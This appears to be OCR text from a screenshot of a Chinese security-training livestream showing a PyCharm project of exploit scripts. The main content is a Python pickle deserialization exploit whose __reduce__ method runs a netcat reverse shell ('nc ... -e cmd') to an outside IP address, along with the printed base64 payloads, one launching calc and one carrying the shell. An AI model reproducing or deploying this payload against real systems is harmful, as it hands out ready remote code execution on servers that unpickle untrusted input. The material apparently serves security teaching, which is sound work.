 文件(F) 编辑(E) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) PyProject - test.py - Admi 您正在共享屏幕
44:44
PyProject pop tes test (1)
正在讲话: 小迪安全;
项目
通知
pop.py test.py Server.py
19
PyProject F:\PyProj
71
pop
ctf.py
pop.py
python_audit
Readme.md
Server.py
Server-str.py
str-vuln.py
test.py
ssti
V2022-1
venv library根目
0-day-92.py
1.html
1-edu_src.py
2-fofa_get.py
demo.py
edu_name.txt
edu_src.txt
fileget.py
flaskSstiServer.py
john.txt
private.key
35 class exp(object):
36 def __reduce__(self):
37 return (eval, ("__import__('os').system('c:/nc 47.94.236.117 5566 -e cmd')",))
38
39 a=exp()
40 da=pickle.dumps(a) #序列化
41 daa=base64.b64encode(da).decode()
42 print(daa)
43
44
45
46
运行: Server test (1)
gASVOwAAAAAAAACMCGJ1aWx0aW5zlIwEZXZhbJSTlIwfX19pbXBvcnRfXygnb3MnKS5zeXN0ZW0oJ2NhbGMnKZSFlFKULg==
gASVVgAAAAAAAACMCGJ1aWx0aW5zlIwEZXZhbJSTlIw6X19pbXBvcnRfXygnb3MnKS5zeXN0ZW0oJ2M6L25jIDQ3Ljk0LjIzNi4xM
TcgNTU2NiAtZSBjbWQnKZSFlFKULg==
书签
说点什么...
已结束,退出代码0
结构
运行 Python Packages Version Control TODO Python 控制台 问题 终端 服务
3:3 (132 字符) CRLF UTF-8 4 个空格 Python 3.8 (PyProject)
英
20:53
2023-07-28